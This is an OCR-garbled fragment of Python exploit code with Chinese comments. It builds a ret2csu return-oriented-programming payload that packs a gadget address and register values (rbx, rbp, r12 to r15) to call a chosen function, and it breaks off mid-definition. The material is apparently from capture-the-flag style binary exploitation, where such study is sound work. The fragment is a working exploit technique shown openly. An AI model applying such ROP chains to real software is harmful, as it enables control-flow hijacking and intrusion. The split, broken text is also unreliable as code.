
r14
 = arg
3
 # 第三个参数 -> rdx（读或写的字
r15
 = func # 实际调用的函数地址
payload
 = p
64
(
0
x
4013
AA) # gadget
1
：设置参
payload
 += p
64
(rbx) + p
64
(rbp)
payload
 += p
64
(r
12
) + p
64
(r
13
)
payload
 += p
64
(r
14
) + p
64
(r
15
)
return
 payload
# CSU 的第二段 gadget（会调用上面准备好的函数
def
 csu_
2
():